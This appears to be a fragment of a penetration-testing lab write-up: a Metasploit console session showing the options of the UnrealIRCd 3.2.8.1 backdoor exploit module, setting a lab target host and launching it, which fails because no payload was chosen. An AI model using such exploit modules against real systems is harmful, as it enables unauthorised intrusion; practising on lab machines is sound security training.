 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<pat
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set rhosts 10.10.10.6
rhosts => 10.10.10.6
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 10.10.10.6:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >